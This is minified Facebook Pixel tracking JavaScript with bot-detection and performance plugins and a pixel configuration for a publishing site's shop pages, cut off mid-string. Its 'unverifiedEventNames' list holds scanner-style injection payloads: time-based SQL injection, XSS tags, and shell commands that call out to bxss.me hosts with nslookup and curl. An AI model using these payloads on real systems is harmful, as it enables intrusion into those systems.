j(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function k(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function l(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?k(Object(c),!0).forEach(function(b){p(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):k(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function m(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function n(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,q(d.key),d)}}function o(a,b,c){return b&&n(a.prototype,b),c&&n(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function p(a,b,c){return(b=q(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function q(a){a=r(a,"string");return"symbol"==g(a)?a:a+""}function r(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(a){var b={};a.forEach(function(a){b[a]=1});return{bfs:b}}j.exports={createBlockFlags:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return function(g,i,j,k){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.stringStartsWith,c=f.getFbeventsModules("SignalsFBEventsGuardrail");a=f.getFbeventsModules("SignalsFBEventsLogging");var d=a.logWarning,e=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"});Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"});Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"});a=function(){function a(){m(this,a),p(this,"_isInitialized",!1),p(this,"_rulesData",null),p(this,"_spiderPatterns",[]),p(this,"_browserPatterns",[]),p(this,"_userAgentCache",new Map()),p(this,"_cacheMaxSize",1e3),this._initializeEngine()}return o(a,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(a){try{this._rulesData=a;if(!a.spider_bot_rules||!a.browser_patterns){d("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(a.spider_bot_rules);this._browserPatterns=this._parseRuleString(a.browser_patterns)}catch(a){d("Failed to load rules from config:",a),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(a){return!a||a.trim()===""?[]:a.split("\n").filter(function(a){return a.length>1}).map(function(a){var b=a.charAt(0);a=a.substring(1).split("~");return{pattern:a[0].toLowerCase(),startOfString:b==="1",exceptions:a.slice(1).map(function(a){return a.toLowerCase()})}})}},{key:"_isMetabot",value:function(a,b){if(b===e.SPIDER_OR_BOT_WHITELIST_FAILED){b="facebookexternalhit";return a.toLowerCase().includes(b)}return!1}},{key:"detectBot",value:function(a){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",a);var b=this._getCacheKey(a);if(this._userAgentCache.has(b)){var c=this._userAgentCache.get(b);if(c)return l(l({},c),{},{cached:!0})}try{c=this._performBotDetection(a);this._cacheResult(b,c);return c}catch(b){d("Error during bot detection:",b);return this._createErrorResult(b.message,a)}}},{key:"shouldBlockUserAgent",value:function(a){a=this.detectBot(a);return a.ruleType===e.SPIDER_OR_BOT||a.ruleType===e.SPIDER_OR_BOT_WHITELIST_FAILED&&a.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(a){a=a.toLowerCase();var b=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(a.includes(d))return!0}d=["mobile","iphone","android","blackberry","windows phone"];c=a.includes("facebook")||a.includes("fb");if(c){b=h(d);try{for(b.s();!(c=b.n()).done;){d=c.value;if(a.includes(d))return!0}}catch(a){b.e(a)}finally{b.f()}}return!1}},{key:"_performBotDetection",value:function(a){var d=a.toLowerCase(),f=this._checkMobileAppBypass(a);f=f||this._checkBrowserPatterns(d);if(!f){f=this._isMetabot(a,e.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:e.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:f}}a=this._checkSpiderPatterns(d);f=c.eval("use_string_prefix_match_from_util");if(a.matched&&a.exceptions&&a.exceptions.length>0){var g=h(a.exceptions),i;try{for(g.s();!(i=g.n()).done;){i=i.value;var j=f?b(d,i):d.startsWith(i);j=a.startOfString?j:d.includes(i);if(j)return{isBot:!1,ruleType:e.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(a){g.e(a)}finally{g.f()}}return a.matched?{isBot:!0,ruleType:e.SPIDER_OR_BOT}:{isBot:!1,ruleType:e.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(a){if(this._browserPatterns.length===0)return!0;var d=c.eval("use_string_prefix_match_from_util"),e=h(this._browserPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return!0}}catch(a){e.e(a)}finally{e.f()}return!1}},{key:"_checkSpiderPatterns",value:function(a){var d=c.eval("use_string_prefix_match_from_util"),e=h(this._spiderPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return{matched:!0,pattern:f.pattern,exceptions:f.exceptions||[],startOfString:f.startOfString}}}catch(a){e.e(a)}finally{e.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(a){return a.length>100?a.substring(0,100)+"_"+a.length:a}},{key:"_cacheResult",value:function(a,b){if(this._userAgentCache.size>=this._cacheMaxSize){var c=this._userAgentCache.keys().next().value;c&&this._userAgentCache["delete"](c)}this._userAgentCache.set(a,b)}},{key:"_createErrorResult",value:function(a,b){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])}();n.exports=a})();return n.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsBlockFlags"),c=b.createBlockFlags,d=f.getFbeventsModules("SignalsFBEventsBotDetectionEngine");({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});b=f.getFbeventsModules("SignalsFBEventsLogging");var e=b.logWarning,g=b.logInfoString;b=f.getFbeventsModules("SignalsFBEventsEvents");var h=b.configLoaded,i=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");k.exports=new b(function(b,j){var k=null,l=!1,m=null;h.listen(function(b){if(b==null)return;var c=j.optIns.isOptedIn(b,"BotBlocking");if(!c)return;c=j.getPixel(b);if(c==null)return;m=a.get(b,"botblocking");if(m==null)return;try{k=new d();if(m.rules){k.loadRulesFromConfig(m.rules);g("Bot detection rules loaded from server config - pixel_id: ".concat(b));c=navigator.userAgent||"";l=k.shouldBlockUserAgent(c)}}catch(a){e({type:"BotBlocking",message:"Failed to initialize bot blocking plugin",extra:{error:a.message,pixel_id:b}})}});i.listen(function(a,b,d){d=j.optIns.isOptedIn(a.id,"BotBlocking");if(!d)return{};if(m==null)return{};if(!k)return{};try{if(l)return c(["b"]);else return{}}catch(c){e({type:"BotBlocking",message:"Error during bot blocking in getCustomParameters",extra:{error:c.message,pixel_id:a.id,event_name:b}});return{}}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.botblocking");f.registerPlugin&&f.registerPlugin("fbevents.plugins.botblocking",e.exports);
f.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsLogging"),g=d.logInfo,h=d.logError;f.getFbeventsModules("SignalsParamList");var i="pixel",j="WebsitePerformance";e.exports=new b(function(b,d){try{var e=function(){var b=typeof a.performance.getEntriesByType==="function"?a.performance.getEntriesByType("navigation")[0]:null;if(b==null)return null;var c=b.domContentLoadedEventEnd;b=b.startTime;c=c-b;return c>0?c:null},k=function(){if(a.performance==null||a.performance.timing==null)return null;var b=a.performance.timing,c=b.domContentLoadedEventEnd;b=b.navigationStart;c=c-b;return c>0?c:null},l=!1;(a.performance==null||typeof a.performance.getEntriesByType!=="function")&&(g(new Error("Modern Performance not supported"),i,j),a.performance!=null&&a.performance.timing!=null&&(l=!0));var m=null;l?m=k():m=e();c.listen(function(a,b,c){try{b=d.optIns.isOptedIn(a.id,"WebsitePerformance");if(!b)return{};m==null&&(l?m=k():m=e());return m==null?{}:{plt:m}}catch(a){h(a,i,j);return{}}})}catch(a){h(a,i,j);return}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance");f.registerPlugin&&f.registerPlugin("fbevents.plugins.websiteperformance",e.exports);
f.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return e.exports})})()})(window,document,location,history);
fbq.registerPlugin("1534115746884983", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { config.set("1534115746884983", "inferredEvents", {"buttonSelector":"extended","disableRestrictedData":true});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1534115746884983", "InferredEvents", true);
config.set("1534115746884983", "automaticMatching", {"selectedMatchKeys":["em","fn","ln","ge","ph","ct","st","zp"]});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1534115746884983", "AutomaticMatching", true);
fbq.loadPlugin("iwlbootstrapper");
instance.optIn("1534115746884983", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("1534115746884983", "IWLParameters", true);
fbq.set("iwlExtractors", "1534115746884983", [{"domain_uri":"https:\/\/selfpublishingadvice.org\/checkout\/","event_type":"Purchase","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.woocommerce-checkout-review-order) STRONG BDI"}]},"extractor_type":"CSS","id":"525949121934880"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/books\/authors-and-the-blockchain\/#","event_type":"AddToCart","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.buy_this_book) BDI"}]},"extractor_type":"CSS","id":"4009467199136280"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/checkout\/","event_type":"Purchase","extractor_config":{"parameter_type":"currency","value":"GBP"},"extractor_type":"CONSTANT_VALUE","id":"1454967538189259"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/books\/authors-and-the-blockchain\/#","event_type":"AddToCart","extractor_config":{"parameter_type":"currency","value":"GBP"},"extractor_type":"CONSTANT_VALUE","id":"944889762932323"}]);
config.set("1534115746884983", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("1534115746884983", "FirstPartyCookies", true);
fbq.loadPlugin("inferredevents");
instance.optIn("1534115746884983", "InferredEvents", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("1534115746884983", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("1534115746884983", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("1534115746884983", "ProhibitedSources", true);
config.set("1534115746884983", "unwantedData", {"blacklisted_keys":{"ViewContent":{"cd":[],"url":["first_name"]},"PageView":{"cd":[],"url":["first_name","last_name"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("1534115746884983", "UnwantedData", true);
config.set("1534115746884983", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("1534115746884983", "IABPCMAEBridge", true);
config.set("1534115746884983", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":true,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("1534115746884983", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("1534115746884983", "ESTRuleEngine", true);
fbq.set("estRules", "1534115746884983", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"place order"}]},"derived_event_name":"Purchase","transformations":[1],"rule_status":"ACTIVE","rule_id":"281808063615804"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"add to cart"}]},"derived_event_name":"AddToCart","transformations":[1],"rule_status":"ACTIVE","rule_id":"259814582538969"}]);
config.set("1534115746884983", "eventValidation", {"unverifiedEventNames":["PageView\\n","PageView\"||sleep(27*1000)*jtgjlo||\"","PageView'||sleep(27*1000)*wdfhlp||'","PageView9777253","PageView\"&&sleep(27*1000)*oxcyjk&&\"","PageView'&&sleep(27*1000)*tlkikv&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jjwk(9539)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >jjwk(9658)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(102).concat(77)+(require'socket'\nSocket.gethostbyname('hitow'+'njiopoux3b989.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(71).concat(105).concat(85)+(require'socket'\nSocket.gethostbyname('hitag'+'pgzffxfb2b1a3.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(69).concat(117).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitew\"+\"mdygxfol38c2f.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitfa'.'iroxmqfh0015c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(66).chr(107).chr(78)","\".gethostbyname(lc(\"hitdi\".\"qvmfchmec5fed.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(81).chr(113).chr(72).\"","'.gethostbyname(lc('hitfc'.'vqulmwgk0ce7b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(82).chr(117).chr(85).'","PageView&n996877=v908680","|echo ekqsta$()\\ amacbp\\nz^xyu||a #' |echo ekqsta$()\\ amacbp\\nz^xyu||a #|\" |echo ekqsta$()\\ amacbp\\nz^xyu||a #","QlRHUGlaZ3A=","&echo wesito$()\\ ezbhhz\\nz^xyu||a #' &echo wesito$()\\ ezbhhz\\nz^xyu||a #|\" &echo wesito$()\\ ezbhhz\\nz^xyu||a #","${10000487+9999655}","echo tqktte$()\\ gcpqaq\\nz^xyu||a #' &echo tqktte$()\\ gcpqaq\\nz^xyu||a #|\" &echo tqktte$()\\ gcpqaq\\nz^xyu||a #","\u0040\u0040jOoat","fmD5nfWI: LwHKph76","'+response.write(9099116*9115241)+'","response.write(9099116*9115241)","aCHFibOm","PageViewgdOG2HeY')) OR 37=(SELECT 37 FROM PG_SLEEP(15))--","PageView5pD9dmFZ') OR 22=(SELECT 22 FROM PG_SLEEP(61.75))--","PageView6O8mbElR') OR 793=(SELECT 793 FROM PG_SLEEP(15))--","PageView8dP7CTiw'; waitfor delay '0:0:15' --","PageViewqDecsU7p' OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageView9934897","'\"()&\u0025\u003Czzz>\u003CScRiPt >H1X7(9759)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*msqrht||\"","PageView'||sleep(27*1000)*vgakdm||'","PageView\"&&sleep(27*1000)*hovdpw&&\"","PageView'&&sleep(27*1000)*xbmjwa&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >H1X7(9717)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(110).concat(70).concat(113).concat(71)+(require'socket'\nSocket.gethostbyname('hitaq'+'xwctmqzu6b5df.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(77).concat(102).concat(75)+(require'socket'\nSocket.gethostbyname('hitwp'+'piyyvlee12683.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(104).concat(76).concat(118).concat(70)+(require\"socket\"\nSocket.gethostbyname(\"hitvk\"+\"swpkunqz942af.bxss.me.\")[3].to_s)+\"","expr 9000826674 - 911223","gethostbyname(lc('hitgx'.'tcypuqoidf94c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(121).chr(81)","\".gethostbyname(lc(\"hitst\".\"muezdfss9cd61.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(110).chr(77).\"","'.gethostbyname(lc('hitrl'.'hafzkrlzfa01c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(78).chr(102).chr(70).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitisoxvfczehc2737.bxss.me||curl${IFS}hitisoxvfczehc2737.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitisoxvfczehc2737.bxss.me||curl${IFS}hitisoxvfczehc2737.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitevyrpcheaj0ba15.bxss.me||curl${IFS}hitevyrpcheaj0ba15.bxss.me)","${10000428+10000348}",";(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)|(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)&(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)","`(nslookup -q=cname hitkohlfripop5d3cf.bxss.me||curl hitkohlfripop5d3cf.bxss.me)`","|(nslookup -q=cname hitxqzruhshwj63675.bxss.me||curl hitxqzruhshwj63675.bxss.me)","&(nslookup -q=cname hitpjwcaidejg36606.bxss.me||curl hitpjwcaidejg36606.bxss.me)&'\\\"`0&(nslookup -q=cname hitpjwcaidejg36606.bxss.me||curl hitpjwcaidejg36606.bxss.me)&`'","PageView&n928406=v969361","&nslookup -q=cname hitzrpdbqnfqxa1ff5.bxss.me&'\\\"`0&nslookup -q=cname hitzrpdbqnfqxa1ff5.bxss.me&`'","$(nslookup -q=cname hitpsapbxgbzpbcd69.bxss.me||curl hitpsapbxgbzpbcd69.bxss.me)","(nslookup -q=cname hitbztrmftxvc2bac2.bxss.me||curl hitbztrmftxvc2bac2.bxss.me))","SHR3cUpQTEw=","|echo shngzb$()\\ wunmyy\\nz^xyu||a #' |echo shngzb$()\\ wunmyy\\nz^xyu||a #|\" |echo shngzb$()\\ wunmyy\\nz^xyu||a #","&echo smdhzd$()\\ nrpxfa\\nz^xyu||a #' &echo smdhzd$()\\ nrpxfa\\nz^xyu||a #|\" &echo smdhzd$()\\ nrpxfa\\nz^xyu||a #","echo nvktze$()\\ wgokfz\\nz^xyu||a #' &echo nvktze$()\\ wgokfz\\nz^xyu||a #|\" &echo nvktze$()\\ wgokfz\\nz^xyu||a #","'+response.write(9416193*9970927)+'","\"+response.write(9416193*9970927)+\"","response.write(9416193*9970927)","7HKALJyr: b0qr5L4U","GP19gj2J","PageView9047635","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Aqsc(9933)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Aqsc(9893)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(120).concat(87).concat(108).concat(82)+(require'socket'\nSocket.gethostbyname('hitkc'+'qfgtecyqe3eff.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(113).concat(68)+(require'socket'\nSocket.gethostbyname('hitfv'+'andazefgf6103.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(77).concat(100).concat(84)+(require\"socket\"\nSocket.gethostbyname(\"hitlv\"+\"txewsjgs361e5.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*lvsmwq||\"","PageView'||sleep(27*1000)*heajpe||'","PageView\"&&sleep(27*1000)*fziipx&&\"","PageView'&&sleep(27*1000)*firywr&&'","gethostbyname(lc('hitup'.'jrbdvgtp2b454.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(79).chr(104).chr(81)","\".gethostbyname(lc(\"hitsa\".\"rharqwbv9fc17.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(73).chr(103).chr(76).\"","'.gethostbyname(lc('hitnc'.'bvsvcxwt4f9e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(79).chr(119).chr(87).'","PageView&n943440=v973178","ajVhcE5FRUQ=","${10000103+9999609}","expr 9000778825 - 956861","&(nslookup${IFS}-q${IFS}cname${IFS}hitiggwvnpgow8c108.bxss.me||curl${IFS}hitiggwvnpgow8c108.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitiggwvnpgow8c108.bxss.me||curl${IFS}hitiggwvnpgow8c108.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrercurgwzja546e.bxss.me||curl${IFS}hitrercurgwzja546e.bxss.me)","a0psoKkL: wDKfdNVr",";(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)|(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)&(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)","tAGYIjsR","`(nslookup -q=cname hitlnndnxehqx4c61b.bxss.me||curl hitlnndnxehqx4c61b.bxss.me)`","|(nslookup -q=cname hittxkrrcdhbj7b4d9.bxss.me||curl hittxkrrcdhbj7b4d9.bxss.me)","&(nslookup -q=cname hitfmqjltbngw62e44.bxss.me||curl hitfmqjltbngw62e44.bxss.me)&'\\\"`0&(nslookup -q=cname hitfmqjltbngw62e44.bxss.me||curl hitfmqjltbngw62e44.bxss.me)&`'","&nslookup -q=cname hittigzszmsad6fa2f.bxss.me&'\\\"`0&nslookup -q=cname hittigzszmsad6fa2f.bxss.me&`'","$(nslookup -q=cname hitomsxpfcuwl42bf1.bxss.me||curl hitomsxpfcuwl42bf1.bxss.me)","(nslookup -q=cname hitogrcyilidsaf437.bxss.me||curl hitogrcyilidsaf437.bxss.me))","|echo nxmvbj$()\\ tcobkp\\nz^xyu||a #' |echo nxmvbj$()\\ tcobkp\\nz^xyu||a #|\" |echo nxmvbj$()\\ tcobkp\\nz^xyu||a #","&echo zuamwy$()\\ yvpicn\\nz^xyu||a #' &echo zuamwy$()\\ yvpicn\\nz^xyu||a #|\" &echo zuamwy$()\\ yvpicn\\nz^xyu||a #","echo mxpsbo$()\\ byyfxr\\nz^xyu||a #' &echo mxpsbo$()\\ byyfxr\\nz^xyu||a #|\" &echo mxpsbo$()\\ byyfxr\\nz^xyu||a #","\"+response.write(9060001*9602558)+\"","'+response.write(9060001*9602558)+'","response.write(9060001*9602558)","\u0040\u0040q24Ii","PageViewzxYmvJH6')) OR 900=(SELECT 900 FROM PG_SLEEP(15))--","PageViewEH8fjA7V') OR 477=(SELECT 477 FROM PG_SLEEP(15))--","PageViewgtiMtW01'; waitfor delay '0:0:15' --","PageViewPj47oAMy' OR 806=(SELECT 806 FROM PG_SLEEP(15))--","if(now()=sysdate(),sleep(42.75),0)","\u0040\u0040Vawt1","\u0040\u0040TINhC","PageViewOVTLsFQ3')) OR 358=(SELECT 358 FROM PG_SLEEP(15))--","PageViewoim8Xqbu')) OR 199=(SELECT 199 FROM PG_SLEEP(15))--","PageViewUJNa3OE5')) OR 275=(SELECT 275 FROM PG_SLEEP(15))--","PageView6WuJm9lp') OR 66=(SELECT 66 FROM PG_SLEEP(43.266))--","PageViewQxivwBwr') OR 919=(SELECT 919 FROM PG_SLEEP(15))--","PageView0Nh69XYo') OR 812=(SELECT 812 FROM PG_SLEEP(15))--","PageView4jEEftHU'; waitfor delay '0:0:15' --","PageViewUQhQEyxt' OR 862=(SELECT 862 FROM PG_SLEEP(15))--","PageView-1 waitfor delay '0:0:26.356' --","PageViewjMdnAxaM') OR 158=(SELECT 158 FROM PG_SLEEP(15))--","PageViewPePM29lT'; waitfor delay '0:0:15' --","PageViewQCgux76F' OR 951=(SELECT 951 FROM PG_SLEEP(15))--","PageView0\"XOR(if(now()=sysdate(),sleep(21.633),0))XOR\"Z","if(now()=sysdate(),sleep(0),0)","\u0040\u0040vreQH","PageViewmlvlNypX')) OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageViewTghwUD1G') OR 875=(SELECT 875 FROM PG_SLEEP(15))--","PageViewSQETFjHj' OR 424=(SELECT 424 FROM PG_SLEEP(58.06))--","PageViewWeUkjMVE'; waitfor delay '0:0:15' --","PageViewitskwg9N' OR 675=(SELECT 675 FROM PG_SLEEP(15))--","\u0040\u0040iq43p","PageView5OMbBJ0Y')) OR 577=(SELECT 577 FROM PG_SLEEP(31.938))--","PageViewoKM8pHvO')) OR 470=(SELECT 470 FROM PG_SLEEP(15))--","PageView0DqNtOuW') OR 897=(SELECT 897 FROM PG_SLEEP(15))--","PageViewxrfjZvao' OR 561=(SELECT 561 FROM PG_SLEEP(15.969))--","PageViewJu799KHG'; waitfor delay '0:0:31.938' --","PageViewEpRWMRHa' OR 985=(SELECT 985 FROM PG_SLEEP(15))--","PageViewbSEnWudS'; waitfor delay '0:0:15' --","(select(0)from(select(sleep(31.938)))v)\/*'+(select(0)from(select(sleep(31.938)))v)+'\"+(select(0)from(select(sleep(31.938)))v)+\"*\/","PageView0\"XOR(if(now()=sysdate(),sleep(31.938),0))XOR\"Z","PageView0'XOR(if(now()=sysdate(),sleep(15.969),0))XOR'Z","\u0040\u00401IOq1","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),62.022)||'","PageViewusXQKg5a')) OR 578=(SELECT 578 FROM PG_SLEEP(31.011))--","PageViewNOmKrMWi')) OR 799=(SELECT 799 FROM PG_SLEEP(15))--","PageViewGTmqLrar') OR 794=(SELECT 794 FROM PG_SLEEP(15))--","PageViewFBkjIOP7'; waitfor delay '0:0:31.011' --","PageViewek0hVJgW' OR 248=(SELECT 248 